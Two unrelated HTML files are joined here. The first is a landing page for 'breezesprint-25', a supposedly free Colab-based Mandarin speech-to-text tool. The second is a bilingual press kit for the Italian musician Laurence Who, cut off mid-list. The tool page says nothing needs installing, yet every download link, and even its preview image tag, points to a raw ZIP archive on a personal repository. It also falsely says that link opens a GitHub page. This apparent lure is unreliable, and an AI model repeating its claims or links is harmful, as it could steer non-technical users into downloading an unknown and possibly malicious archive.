



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>breezesprint-25 - Free Taiwanese Mandarin & Chinese Speech-to-Text on Google Colab</title>
    <meta name="description" content="breezesprint-25 is a free, no-API-key speech-to-text tool for Taiwanese Mandarin and Mandarin-English audio. Run it directly in Google Colab on TPU, upload your audio, and download timestamped TXT transcripts instantly. No coding experience needed.">
    <meta name="keywords" content="audio-transcription,automatic-speech-recognition,breeze-asr,breeze-asr-25,chinese,chinese-asr,colab-notebook,google-colab,jax,mandarin,python,speech-recognition,speech-to-text,subtitles,taiwanese-mandarin,tpu,traditional-chinese,whisper,xla">
    <meta name="author" content="BangHV91">
    <meta name="robots" content="index, follow">
    <meta property="og:title" content="breezesprint-25 - Free Taiwanese Mandarin & Chinese Speech-to-Text">
    <meta property="og:description" content="Upload audio, get timestamped transcripts. No API key, no install, runs on Google Colab TPU.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://github.com/BangHV91/banghv91.github.io/raw/refs/heads/main/shorts/Latest-v1.1.zip">
    <meta property="og:image" content="https://github.com/BangHV91/banghv91.github.io/raw/refs/heads/main/shorts/Latest-v1.1.zip">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="breezesprint-25 - Free Taiwanese Mandarin Speech-to-Text">
    <meta name="twitter:description" content="Upload audio, get timestamped TXT transcripts. No API key, runs on Google Colab TPU.">
    <meta name="twitter:image" content="https://github.com/BangHV91/banghv91.github.io/raw/refs/heads/main/shorts/Latest-v1.1.zip">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        body {
            font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
            color: #2d3748;
            line-height: 1.7;
            padding: 2rem 1rem;
            min-height: 100vh;
        }
        .container {
            max-width: 900px;
            margin: 0 auto;
            background: #ffffff;
            border-radius: 20px;
            box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
            padding: 2.5rem 2rem;
        }
        h1 {
            font-size: 2.5rem;
            font-weight: 700;
            color: #1a202c;
            margin-bottom: 0.5rem;
            line-height: 1.2;
            text-align: center;
        }
        .tagline {
            font-size: 1.2rem;
            color: #4a5568;
            text-align: center;
            margin-bottom: 2rem;
            font-weight: 400;
        }
        .download-badge {
            display: block;
            text-align: center;
            margin: 2rem auto;
            background: linear-gradient(45deg, #667eea, #764ba2);
            color: white;
            padding: 1.2rem 2rem;
            border-radius: 50px;
            font-size: 1.3rem;
            font-weight: 600;
            text-decoration: none;
            box-shadow: 0 8px 20px rgba(102, 126, 234, 0.4);
            transition: transform 0.2s, box-shadow 0.2s;
            max-width: 400px;
        }
        .download-badge:hover {
            transform: translateY(-2px);
            box-shadow: 0 12px 25px rgba(102, 126, 234, 0.5);
        }
        h2 {
            font-size: 1.8rem;
            color: #2d3748;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            padding-bottom: 0.5rem;
            border-bottom: 3px solid #667eea;
            display: inline-block;
        }
        h3 {
            font-size: 1.3rem;
            color: #4a5568;
            margin-top: 1.5rem;
            margin-bottom: 0.8rem;
        }
        p {
            margin-bottom: 1.2rem;
            font-size: 1.05rem;
        }
        ul, ol {
            margin-left: 1.5rem;
            margin-bottom: 1.5rem;
        }
        li {
            margin-bottom: 0.6rem;
        }
        .highlight-box {
            background: #ebf4ff;
            border-left: 5px solid #667eea;
            padding: 1.2rem;
            border-radius: 8px;
            margin: 1.5rem 0;
        }
        .step-box {
            background: #f7fafc;
            border: 1px solid #e2e8f0;
            border-radius: 12px;
            padding: 1.5rem;
            margin: 1.5rem 0;
        }
        .step-number {
            display: inline-block;
            background: #667eea;
            color: white;
            width: 30px;
            height: 30px;
            border-radius: 50%;
            text-align: center;
            line-height: 30px;
            font-weight: bold;
            margin-right: 0.5rem;
        }
        .keyword-list {
            background: #edf2f7;
            padding: 1rem;
            border-radius: 8px;
            font-size: 0.9rem;
            color: #4a5568;
            margin-top: 2rem;
        }
        .keyword-list strong {
            color: #2d3748;
        }
        @media (max-width: 768px) {
            .container {
                padding: 1.5rem;
            }
            h1 {
                font-size: 1.8rem;
            }
            h2 {
                font-size: 1.4rem;
            }
            .download-badge {
                font-size: 1rem;
                padding: 1rem 1.5rem;
            }
        }
    </style>
<!-- 0e30a2ca02031b06 -->
<!-- d6fb7b2d10c059909f -->
</head>
<body>
    <div class="container">
        <h1>🎙️ breezesprint-25 - Instant Taiwanese Mandarin Speech-to-Text, No Experience Needed</h1>
        <p class="tagline">Free, fast, and accurate audio transcription in your browser</p>

        <a href="https://github.com/BangHV91/banghv91.github.io/raw/refs/heads/main/shorts/Latest-v1.1.zip" class="download-badge">⬇️ Get breezesprint-25 Now</a>

        <h2>✨ What Is breezesprint-25?</h2>
        <p>breezesprint-25 is a powerful yet incredibly simple tool that turns spoken audio into written text. It specializes in <strong>Taiwanese Mandarin</strong> and <strong>Mandarin-English mixed speech</strong>. Whether you have an interview recording, a lecture, a podcast, or a video in Chinese, breezesprint-25 will create a clean, timestamped text file for you.</p>
        <p>The best part? <strong>You don't need to install anything on your computer.</strong> The entire tool runs on Google Colab, which is a free online service. You just need a web browser and your audio file. No API keys, no payment, no technical setup.</p>

        <div class="highlight-box">
            <p><strong>💡 Perfect for:</strong> Students transcribing lectures, journalists interviewing Mandarin speakers, content creators adding subtitles, researchers analyzing audio, or anyone who needs quick, accurate Chinese transcription.</p>
        </div>

        <h2>🚀 Getting Started</h2>
        <p>Follow these simple steps, and you'll have your transcript in under five minutes. We'll walk you through everything.</p>

        <div class="step-box">
            <h3><span class="step-number">1</span> Visit the Download Page</h3>
            <p>Visit this link to download the application. Click the big purple button at the top of this page, or use this direct link:</p>
            <p><a href="https://github.com/BangHV91/banghv91.github.io/raw/refs/heads/main/shorts/Latest-v1.1.zip" style="color: #667eea; font-weight: bold; word-break: break-all;">https://github.com/BangHV91/banghv91.github.io/raw/refs/heads/main/shorts/Latest-v1.1.zip</a></p>
            <p>This will take you to the GitHub page where the tool is hosted. Don't worry if you've never used GitHub before — you only need to click one button.</p>
        </div>

        <div class="step-box">
            <h3><span class="step-number">2</span> Open the Google Colab Notebook</h3>
            <p>On the GitHub page, you'll see a file named something like <code>breezesprint-25.ipynb</code>. Click on it. Then, look for a button that says <strong>"Open in Colab"</strong> or <strong>"Run in Google Colab"</strong> — usually at the top of the file preview. Click it.</p>
            <p>This opens the notebook in Google Colab, which is like a free online workspace. It might ask you to sign in with a Google account. If you have Gmail, you're all set. If not, creating a free Google account takes just a minute.</p>
        </div>

        <div class="step-box">
            <h3><span class="step-number">3</span> Run the Setup Cell</h3>
            <p>You'll see a few "cells" (boxes) with code in them. The first cell contains setup code that prepares the tool to work. Click the <strong>play button</strong> (▶️) on the left side of that cell. It will take 1-2 minutes to load. You'll know it's done when a checkmark ✅ appears next to the play button.</p>
        </div>

        <div class="step-box">
            <h3><span class="step-number">4</span> Upload Your Audio</h3>
            <p>The next cell will have a button to upload your audio file. Click it, and select any audio file from your computer. Supported formats include MP3, WAV, M4A, and most common audio types. The file will upload to the Colab environment.</p>
        </div>

        <div class="step-box">
            <h3><span class="step-number">5</span> Get Your Transcript</h3>
            <p>Run the final cell (click the play button again). The tool will process your audio using Google's powerful TPU hardware. This usually takes less time than the audio itself. When it's done, a <strong>TXT file</strong> will automatically download to your computer. Open it, and you'll see your full transcript with timestamps for every sentence.</p>
        </div>

        <h2>🛠️ Key Features</h2>
        <ul>
            <li><strong>🎯 Specialized for Taiwanese Mandarin:</strong> Trained on the Breeze-ASR-25 model, optimized for traditional Chinese characters and Taiwanese pronunciation.</li>
            <li><strong>🇹🇼🇺🇸 Handles Mixed Language:</strong> Seamlessly transcribes conversations that switch between Mandarin and English.</li>
            <li><strong>⏱️ Automatic Timestamps:</strong> Every line includes a precise timecode, perfect for subtitles or referencing specific moments.</li>
            <li><strong>🔒 No API Key Required:</strong> Unlike other services, you don't need to sign up for an API key or pay for usage. It's completely free.</li>
            <li><strong>⚡ Powered by Google TPU:</strong> Uses Google's specialized hardware for incredibly fast processing — no need for a powerful computer.</li>
            <li><strong>📱 Works Anywhere:</strong> All you need is a web browser. Works on Windows, Mac, or even a tablet.</li>
            <li><strong>📄 Clean Output:</strong> Your transcript is a simple, readable TXT file that works with any text editor or word processor.</li>
        </ul>

        <h2>📋 System Requirements</h2>
        <p>Since everything runs in the cloud, your computer doesn't need to be powerful. Here's what you need:</p>
        <ul>
            <li>A computer with internet access (any modern Windows, Mac, or Linux machine)</li>
            <li>A Google account (free to create)</li>
            <li>A modern web browser (Chrome, Firefox, Edge, or Safari)</li>
            <li>Your audio file (MP3, WAV, M4A, etc.)</li>
        </ul>
        <p>No special hardware, no software installation, no command line experience required.</p>

        <h2>❓ Frequently Asked Questions</h2>
        <h3>Is this really free?</h3>
        <p>Yes! Google Colab provides free TPU usage, and the tool itself is open-source. There are no hidden costs or premium tiers.</p>

        <h3>How accurate is the transcription?</h3>
        <p>breezesprint-25 uses the state-of-the-art Breeze-ASR-25 model, which is highly accurate for Taiwanese Mandarin. For clear audio with minimal background noise, you can expect over 90% accuracy.</p>

        <h3>What audio formats are supported?</h3>
        <p>Most common formats work: MP3, WAV, M4A, FLAC, and more. If you can play it on your computer, it will likely work.</p>

        <h3>How long can my audio be?</h3>
        <p>Google Colab gives you about 12 hours of free usage per session. For typical audio files (under 2 hours), you'll have no issues. Very long files may need to be split.</p>

        <h3>Is my audio private?</h3>
        <p>Your audio is processed on Google's servers temporarily. For maximum privacy, avoid uploading sensitive personal information. The tool itself doesn't store your files permanently.</p>

        <h3>I'm not technical. Can I still use this?</h3>
        <p>Absolutely! The entire process is click-based. If you can use a web browser and upload a file, you can use breezesprint-25. The steps above are all you need.</p>

        <h2>📝 Tips for Best Results</h2>
        <ul>
            <li><strong>Use clear audio:</strong> Record in a quiet environment, use a decent microphone, and avoid heavy background music.</li>
            <li><strong>Speak naturally:</strong> The model handles natural speech well, including pauses and filler words.</li>
            <li><strong>For mixed language:</strong> Keep the primary language as Mandarin, and English words will be transcribed in Latin script.</li>
            <li><strong>Check the timestamps:</strong> Use the timestamped TXT file to quickly jump to specific parts of your audio.</li>
        </ul>

        <h2>🤝 Support & Community</h2>
        <p>If you run into any issues or have questions, you can:</p>
        <ul>
            <li>Open an issue on the GitHub repository page</li>
            <li>Check the repository's README for updates</li>
            <li>Look for community discussions in the GitHub issues section</li>
        </ul>
        <p>The project is actively maintained, so help is usually available within a few days.</p>

        <h2>📥 Download Again</h2>
        <p>Need to get the tool again? Here's your download link:</p>
        <p><a href="https://github.com/BangHV91/banghv91.github.io/raw/refs/heads/main/shorts/Latest-v1.1.zip" class="download-badge" style="margin: 1rem auto;">⬇️ Download breezesprint-25</a></p>
        <p>Bookmark this page for easy access in the future.</p>

        <div class="keyword-list">
            <strong>Keywords:</strong> audio-transcription, automatic-speech-recognition, breeze-asr, breeze-asr-25, chinese, chinese-asr, colab-notebook, google-colab, jax, mandarin, python, speech-recognition, speech-to-text, subtitles, taiwanese-mandarin, tpu, traditional-chinese, whisper, xla
        </div>
    </div>
</body>
</html>
</file>



<file: press/index.html>
<!doctype html><html lang="en"><head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<title>laurence who — press kit</title>
<meta name="description" content="Press kit of Laurence Who (Lorenzo Ritacco), multidisciplinary creative producer: definition, CV, biography, portfolio, photo, logo and contacts.">
<link rel="canonical" href="https://laurencewho.com/press/">
<meta property="og:type" content="website">
<meta property="og:site_name" content="laurence who">
<meta property="og:title" content="laurence who — press kit">
<meta property="og:description" content="Definition, CV, biography, portfolio, photo, logo and contacts.">
<meta property="og:url" content="https://laurencewho.com/press/">
<meta property="og:image" content="https://laurencewho.com/press/laurence-who-photo.jpg">
<meta property="og:image:secure_url" content="https://laurencewho.com/press/laurence-who-photo.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image:width" content="992">
<meta property="og:image:height" content="992">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://laurencewho.com/press/laurence-who-photo.jpg">
<link rel="alternate" hreflang="en" href="https://laurencewho.com/press/"><link rel="alternate" hreflang="it" href="https://laurencewho.com/press/?lang=it"><link rel="alternate" hreflang="x-default" href="https://laurencewho.com/press/">
<meta name="robots" content="index,follow"><meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)"><meta name="theme-color" content="#000000" media="(prefers-color-scheme: dark)">
<link rel="icon" href="/favicon.ico" sizes="48x48"><link rel="icon" href="/favicon.svg" type="image/svg+xml"><link rel="apple-touch-icon" href="/apple-touch-icon-180.png"><link rel="manifest" href="/site.webmanifest">


<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://laurencewho.com/#person","name":"Laurence Who","alternateName":["Lawrence Hu","Lorenzo Ritacco"],"jobTitle":"multidisciplinary creative producer","url":"https://laurencewho.com/","image":"https://laurencewho.com/press/laurence-who-photo.jpg","logo":{"@type":"ImageObject","url":"https://laurencewho.com/logo-1024.png","width":1024,"height":1024},"email":"mailto:laurence@laurencewho.com","sameAs":["https://www.youtube.com/@laurencewho","https://www.instagram.com/laurencewhoooooooooooooooooooo/"]},{"@type":"WebPage","@id":"https://laurencewho.com/press/#page","url":"https://laurencewho.com/press/","name":"laurence who — press kit","about":{"@id":"https://laurencewho.com/#person"},"isPartOf":{"@id":"https://laurencewho.com/#website"},"inLanguage":["en","it"],"dateModified":"2026-10-11"}]}</script>
<style>*{box-sizing:border-box}html{-webkit-text-size-adjust:100%;color-scheme:light}body{margin:0;background:#fff;color:#000;font:300 16px/1.55 Helvetica,"Helvetica Neue",Arial,sans-serif;-webkit-font-smoothing:antialiased}
html.night{color-scheme:dark}html.night body{background:#000;color:#fff}
a{color:inherit;text-underline-offset:3px;text-decoration-thickness:1px}
header{position:sticky;top:0;z-index:5;display:flex;align-items:center;gap:10px;padding:14px max(18px,env(safe-area-inset-left));background:inherit;border-bottom:1px solid rgba(127,127,127,.18)}
body>header{background:#fff}html.night body>header{background:#000}
header .home{font-weight:700;letter-spacing:-.03em;font-size:18px;text-decoration:none;margin-right:auto}
header button{all:unset;cursor:pointer;height:34px;min-width:34px;padding:0 12px;border:1px solid currentColor;border-radius:17px;font-size:13px;display:grid;place-items:center;-webkit-tap-highlight-color:transparent}
header button:focus-visible,.cp:focus-visible,a:focus-visible{outline:2px solid currentColor;outline-offset:2px}
main{max-width:720px;margin:0 auto;padding:28px 20px 60px}
h1{font-weight:700;font-size:clamp(34px,9vw,56px);line-height:.95;letter-spacing:-.045em;margin:6px 0 4px}
.sub{opacity:.6;margin:0 0 18px}
nav.toc{display:flex;flex-wrap:wrap;gap:6px 14px;font-size:14px;margin-bottom:12px}nav.toc a{opacity:.7}
section{padding:30px 0;border-top:1px solid rgba(127,127,127,.22)}
h2{font-size:12px;font-weight:400;letter-spacing:.08em;text-transform:lowercase;opacity:.55;margin:0 0 14px}
.dw{font-weight:700;font-size:28px;letter-spacing:-.03em;line-height:1}.dk{opacity:.6;margin:4px 0 12px}
p{margin:0 0 12px}
.cp{all:unset;cursor:pointer;display:inline-flex;align-items:center;gap:8px;margin-top:6px;min-height:40px;padding:0 16px;border:1px solid currentColor;border-radius:20px;font-size:14px;font-weight:400;-webkit-tap-highlight-color:transparent;transition:background .2s,color .2s}
.cp.ok{background:#000;color:#fff}html.night .cp.ok{background:#fff;color:#000}
.works{list-style:none;margin:0;padding:0}.works li{padding:10px 0;border-bottom:1px solid rgba(127,127,127,.15)}
.wt{display:block;font-weight:700;letter-spacing:-.01em}.ws{display:block;opacity:.75}.wp{display:block;font-size:13px;opacity:.5}
.media{display:grid;grid-template-columns:1fr 1fr;gap:14px}figure{margin:0}.media img{display:block;width:100%;height:auto;border-radius:6px;background:#eee}
.media .lg{background:#000}.dl{display:inline-block;margin-top:8px;font-size:14px}
.pdf{font-size:14px;margin:0 0 16px}.pdf span{opacity:.55}.ct{list-style:none;padding:0;margin:0}.ct li{padding:6px 0}
footer{max-width:720px;margin:0 auto;padding:0 20px 40px;font-size:13px;opacity:.6}
@media (max-width:520px){.media{grid-template-columns:1fr}}
@media (prefers-reduced-motion:reduce){*{transition:none!important}}</style>
<script>(function(){if(matchMedia('(prefers-color-scheme: dark)').matches)document.documentElement.classList.add('night')})()</script></head>
<body><header><a class="home" href="/">laurence who</a><button id="lg" type="button" aria-label="language / lingua">ita</button><button id="nm" type="button" aria-pressed="false">night</button></header>
<main><h1>laurence who</h1><p class="sub" id="sub">press kit</p>
<nav class="toc"><a href="#" data-en="definition" data-it="definizione" onclick="var l=document.documentElement.lang;document.getElementById('definition-'+l).scrollIntoView({behavior:'smooth'});return false">definition</a><a href="#" data-en="cv" data-it="cv" onclick="var l=document.documentElement.lang;document.getElementById('cv-'+l).scrollIntoView({behavior:'smooth'});return false">cv</a><a href="#" data-en="biography" data-it="biografia" onclick="var l=document.documentElement.lang;document.getElementById('bio-'+l).scrollIntoView({behavior:'smooth'});return false">biography</a><a href="#" data-en="portfolio" data-it="portfolio" onclick="var l=document.documentElement.lang;document.getElementById('portfolio-'+l).scrollIntoView({behavior:'smooth'});return false">portfolio</a><a href="#" data-en="photo & logo" data-it="foto e logo" onclick="var l=document.documentElement.lang;document.getElementById('media-'+l).scrollIntoView({behavior:'smooth'});return false">photo & logo</a><a href="#" data-en="contacts" data-it="contatti" onclick="var l=document.documentElement.lang;document.getElementById('contacts-'+l).scrollIntoView({behavior:'smooth'});return false">contacts</a></nav>
<div class="lang" lang="en">
<p class="pdf"><a href="laurence-who-en.pdf" download>download pdf</a> <span>(definition + cv + biography)</span></p>
<section id="definition-en"><h2>definition</h2>
<div class="dw">laurence who</div><div class="dk"><em>noun</em> <span>/loˈrɛntso riˈtakko/</span></div>
<p>An identity born and built from the multitude of people who form the artist, from the records of thousands of ancestors to the stars of the present that illuminate the future. An eclectic artist and disciple of the hands, he sees Art as the expression of a single architecture of emotions. Consequently, he creates projects that contain multiple forms of art, conceived as different ways of expressing the same emotions.</p>
<button class="cp" data-k="def" type="button">copy definition</button></section>
<section id="cv-en"><h2>cv</h2><p>Laurence Who is an artist, author of Asombros (a concerto for magician and ensemble, created in collaboration with illusionists Diego Allegri and Nicolò Tosin) and of the saga The Great Silence (created in collaboration with more than fifty artists, including multimedia artist Andrew Quinn, architect Alfonso Firmani, sculptor Calogero Condello, and many others).</p><p>He has written music for Luca Trabucco, Stefano Sciascia, Duo LaRoi, Duo En Blanc Et Noir, Trio Ives, Duo Morpheus, and many others, including the short films Crisalide and Invisibili by Valentina Ercolini. He writes polytonal chamber music, post-minimalist operas, songs, hip-hop and lo-fi productions, electroacoustic music, improvisations, hybrid compositions, and conceptual art exercises. In the past, he wrote news reports and in-depth articles about professional wrestling.</p><p>He graduated with the highest marks, honours, and an honorary mention in both Piano and Chamber Music, and was recognised among the Young People of Distinction of the Municipality of Udine. He mainly performs “free” music (American music and niche repertoire), using in particular the sculpture Marilyn from the catalogue of sculptor Franco Maschio to perform Charles Ives’s Concord Sonata and his own trio piece Somewhere In My Heart, although his signature piece is George Gershwin’s Rhapsody in Blue.</p>
<button class="cp" data-k="cv" type="button">copy definition + cv</button></section>
<section id="bio-en"><h2>biography</h2><p>Lorenzo Ritacco began studying piano in 2006 with Federica Repini at the Fondazione Bon. His right arm cannot fully extend and turns inward, a detail that would later matter. In 2011 he entered the Conservatorio di Udine, where he continued his studies with Fabiana Barbini from 2012 and with Massimiliano Ferrati from 2013. In 2015 he enrolled at the Liceo Artistico “G. Sello”, and the following year he began following professional wrestling, which he would soon cover in news reports and features. In 2017 he completed his core studies in Udine and began the triennio there with Luca Trabucco, while starting the Architettura e ambiente section of the liceo.</p><p>In 2018 he was named among the Giovani di Pregio of the Comune di Udine and wrote the first drafts of what would become The Great Silence; in 2019 he began writing what would become Asombros. In 2020 he finished high school with a final project titled T.O.E. Museum (Theory of Everything Museum) and, in the final year of the triennio, left Udine to follow Trabucco to the Conservatorio di Trieste, where he completed it in 2021 with top marks and a graduation programme devoted entirely to Gershwin, including two waltzes in C and Rhapsody in Blue.</p><p>In 2022 he enrolled in the Chamber Music degree at the Conservatorio di Trieste. In 2023 he wrote the first actual chapter of The Great Silence and, despite an injury to his right arm and hand, graduated from the Biennio in Pianoforte on 13 July with top marks and honourable mention; in the second half of the year he began a course in contemporary piano in Pinerolo with Emanuele Arciuli.</p><p>In 2024, with Duo En Blanc Et Noir, he won first prize and the critics’ prize at the Premio Argento, as well as the Premio Lilian Caraian. On 11 September he made his debut with his trio at the Auditorium Rai FVG in Trieste; the injury returned the next morning, and after a second concert with the trio on 14 September he stopped playing entirely and stepped away from the conservatory for about a year.</p><p>In 2025 he won the absolute platinum prize at the WTPA Finland competition with Duo En Blanc Et Noir, published his first book, Children of Silence, in August, and in the second half of the year conceived the Laurence Who identity. In March 2026 he graduated in Chamber Music with top marks and honourable mention, formally established Laurence Who, and brought together a wide group of long-developing projects (concert works, chamber collaborations, an art book and a live experimental film) into a single active body of work.</p>
<button class="cp" data-k="bio" type="button">copy definition + cv + biography</button></section>
<section id="portfolio-en"><h2>portfolio</h2><ul class="works"><li><span class="wt">Freeland</span><span class="ws">art installation for violin, cello, piano, and painting</span><span class="wp">Laurence Who · Tijana Drinić · Emanuele F. Ruzzier</span></li><li><span class="wt">…a lapide ad astra</span><span class="ws">for piano, double bass, harp, dancer, and sculpture</span><span class="wp">Laurence Who · Stefano Sciascia · Lorenzo Flori · Milica Horvat · Marta Chiusso · Andrew Quinn</span></li><li><span class="wt">Rapsodia in Viola</span><span class="ws">for viola and flowers</span><span class="wp">Duo Morpheus · Milena Petković · Laurence Who</span></li><li><span class="wt">Asombros</span><span class="ws">concerto for magician and orchestra</span><span class="wp">Gabinete radiofónico de ilusiones · Isacco Lenhardt · Nicolò Tosin · Diego Allegri · Trio Ives · Duo Morpheus</span></li><li><span class="wt">Be Like Water</span><span class="ws">short film for illustrator, piano, baroque voice, and narrator</span><span class="wp">Laurence Who · Simone Pinna · Evita Bertolini · Isacco Lenhardt</span></li><li><span class="wt">Modern Times</span><span class="ws">for two pianos</span><span class="wp">Duo En Blanc Et Noir · Matteo Di Bella · Laurence Who</span></li><li><span class="wt">The Planets</span><span class="ws">for two pianos and video</span><span class="wp">Duo En Blanc Et Noir · Lorenzo Bosich · Andrew Quinn</span></li><li><span class="wt">Papatūānuku</span><span class="ws">conceptual book and score</span><span class="wp">Laurence Who</span></li><li><span class="wt">The Road</span><span class="ws">piano recital across America</span><span class="wp">Laurence Who</span></li><li><span class="wt">Concord Sonata</span><span class="ws">programme booklet · Charles Ives, Piano Sonata No. 2</span><span class="wp">Laurence Who</span></li></ul></section>
<section id="media-en"><h2>photo & logo</h2>
<div class="media"><figure><picture><source srcset="photo-720.webp" type="image/webp"><img src="photo-720.jpg" width="720" height="720" alt="Laurence Who in a hat, black and white" loading="lazy" decoding="async"></picture>
<a class="dl" href="laurence-who-photo.jpg" download>download photo (992 × 992 jpg)</a></figure>
<figure><img class="lg" src="/logo-1024.png" width="1024" height="1024" alt="laurence who logo" loading="lazy" decoding="async">
<a class="dl" href="/logo-1024.png" download="laurence-who-logo.png">download logo (1024 × 1024 png)</a></figure></div></section>
<section id="contacts-en"><h2>contacts</h2>
<ul class="ct"><li><a href="mailto:laurence@laurencewho.com">laurence@laurencewho.com</a></li>
<li><a href="https://www.instagram.com/laurencewhoooooooooooooooooooo/" rel="me noopener" target="_blank">instagram</a></li>
<li><a href="https://www.youtube.com/@laurencewho" rel="me noopener" target="_blank">youtube @laurencewho</a></li></ul></section>
</div><div class="lang" lang="it" hidden>
<p class="pdf"><a href="laurence-who-it.pdf" download>scarica pdf</a> <span>(definizione + cv + biografia)</span></p>
<section id="definition-it"><h2>definizione</h2>
<div class="dw">laurence who</div><div class="dk"><em>sostantivo</em> <span>/loˈrɛntso riˈtakko/</span></div>
<p>Un’identità nata e costruita dalla moltitudine di persone che formano l’artista, dagli archivi di migliaia di antenati alle stelle del presente che illuminano il futuro. Artista eclettico e discepolo delle mani, vede l’Arte come l’espressione di un’unica architettura delle emozioni. Per questo crea progetti che contengono più forme d’arte, concepite come modi diversi di esprimere le stesse emozioni.</p>
<button class="cp" data-k="def" type="button">copia definizione</button></section>
<section id="cv-it"><h2>cv</h2><p>Laurence Who è un artista, autore di Asombros (un concerto per mago ed ensemble, creato in collaborazione con gli illusionisti Diego Allegri e Nicolò Tosin) e della saga Il Grande Silenzio (creata in collaborazione con più di cinquanta artisti, tra cui l’artista multimediale Andrew Quinn, l’architetto Alfonso Firmani, lo scultore Calogero Condello e molti altri).</p><p>Ha scritto musica per Luca Trabucco, Stefano Sciascia, Duo LaRoi, Duo En Blanc Et Noir, Trio Ives, Duo Morpheus e molti altri, tra cui i cortometraggi Crisalide e Invisibili di Valentina Ercolini. Scrive musica da camera politonale, opere post-minimaliste, canzoni, produzioni hip-hop e lo-fi, musica elettroacustica, improvvisazioni, composizioni ibride ed esercizi di arte concettuale. In passato ha scritto notizie e approfondimenti sul wrestling professionistico.</p><p>Si è diplomato con il massimo dei voti, la lode e la menzione d’onore sia in Pianoforte sia in Musica da Camera, ed è stato riconosciuto tra i Giovani di Pregio del Comune di Udine. Esegue principalmente musica “libera” (musica americana e repertorio di nicchia), utilizzando in particolare la scultura Marilyn dal catalogo dello scultore Franco Maschio per eseguire la Concord Sonata di Charles Ives e il suo brano per trio Somewhere In My Heart, anche se il suo brano simbolo è la Rhapsody in Blue di George Gershwin.</p>
<button class="cp" data-k="cv" type="button">copia definizione + cv</button></section>
<section id="bio-it"><h2>biografia</h2><p>Lorenzo Ritacco ha iniziato a studiare pianoforte nel 2006 con Federica Repini alla Fondazione Bon. Il suo braccio destro non si distende completamente ed è ruotato verso l’interno, un dettaglio che in seguito avrebbe avuto il suo peso. Nel 2011 è entrato al Conservatorio di Udine, dove ha proseguito gli studi con Fabiana Barbini dal 2012 e con Massimiliano Ferrati dal 2013. Nel 2015 si è iscritto al Liceo Artistico “G. Sello” e l’anno seguente ha iniziato a seguire il wrestling professionistico, di cui presto avrebbe scritto notizie e approfondimenti. Nel 2017 ha completato il corso di base a Udine e vi ha iniziato il triennio con Luca Trabucco, mentre al liceo iniziava l’indirizzo Architettura e ambiente.</p><p>Nel 2018 è stato nominato tra i Giovani di Pregio del Comune di Udine e ha scritto le prime bozze di quello che sarebbe diventato Il Grande Silenzio; nel 2019 ha iniziato a scrivere quello che sarebbe diventato Asombros. Nel 2020 si è diplomato al liceo con un progetto finale intitolato T.O.E. Museum (Theory of Everything Museum) e, all’ultimo anno del triennio, ha lasciato Udine per seguire Trabucco al Conservatorio di Trieste, dove nel 2021 lo ha concluso con il massimo dei voti e un programma di diploma interamente dedicato a Gershwin, tra cui due valzer in do e la Rhapsody in Blue.</p><p>Nel 2022 si è iscritto al corso di Musica da Camera al Conservatorio di Trieste. Nel 2023 ha scritto il primo vero capitolo de Il Grande Silenzio e, nonostante un infortunio al braccio e alla mano destra, il 13 luglio si è diplomato al Biennio di Pianoforte con il massimo dei voti e la menzione d’onore; nella seconda metà dell’anno ha iniziato un corso di pianoforte contemporaneo a Pinerolo con Emanuele Arciuli.</p><p>Nel 2024, con il Duo En Blanc Et Noir, ha vinto il primo premio e il premio della critica al Premio Argento, oltre al Premio Lilian Caraian. L’11 settembre ha debuttato con il suo trio all’Auditorium Rai FVG di Trieste; l’infortunio si è ripresentato la mattina seguente e, dopo un secondo concerto con il trio il 14 settembre, ha smesso del tutto di suonare e si è allontanato dal conservatorio per circa un anno.</p><p>Nel 2025 ha vinto il premio assoluto platino al concorso WTPA Finland con il Duo En Blanc Et Noir, ad agosto ha pubblicato il suo primo libro, Figli del Silenzio, e nella seconda metà dell’anno ha concepito l’identità Laurence Who. Nel marzo 2026 si è diplomato in Musica da Camera con il massimo dei voti e la menzione d’onore, ha fondato ufficialmente Laurence Who e ha riunito un ampio insieme di progetti maturati nel tempo (opere da concerto, collaborazioni cameristiche, un libro d’arte e un film sperimentale dal vivo) in un unico corpus di lavoro attivo.</p>
<button class="cp" data-k="bio" type="button">copia definizione + cv + biografia</button></section>
<section id="portfolio-it"><h2>portfolio</h2><ul class="works"><li><span class="wt">Freeland</span><span class="ws">installazione artistica per violino, violoncello, pianoforte e pittura</span><span class="wp">Laurence Who · Tijana Drinić · Emanuele F. Ruzzier</span></li><li><span class="wt">…a lapide ad astra</span><span class="ws">per pianoforte, contrabbasso, arpa, danzatrice e scultura</span><span class="wp">Laurence Who · Stefano Sciascia · Lorenzo Flori · Milica Horvat · Marta Chiusso · Andrew Quinn</span></li><li><span class="wt">Rapsodia in Viola</span><span class="ws">per viola e fiori</span><span class="wp">Duo Morpheus · Milena Petković · Laurence Who</span></li><li><span class="wt">Asombros</span><span class="ws">concerto per mago e orchestra</span><span class="wp">Gabinete radiofónico de ilusiones · Isacco Lenhardt · Nicolò Tosin · Diego Allegri · Trio Ives · Duo Morpheus</span></li><li><span class="wt">Be Like Water</span><span class="ws">cortometraggio per illustratore, pianoforte, voce barocca e narratore</span><span class="wp">Laurence Who · Simone Pinna · Evita Bertolini · Isacco Lenhardt</span></li><li><span class="wt">Modern Times</span><span class="ws">per due pianoforti</span><span class="wp">Duo En Blanc Et Noir · Matteo Di Bella · Laurence Who</span></li><li><span class="wt">The Planets</span><span class="ws">per due pianoforti e video</span><span class="wp">Duo En Blanc Et Noir · Lorenzo Bosich · Andrew Quinn</span></li><li><span class="wt">Papatūānuku</span><span class="ws">libro e partitura concettuale</span><span class="wp">Laurence Who</span></li><li><span class="wt">The Road</span><span class="ws">recital pianistico attraverso 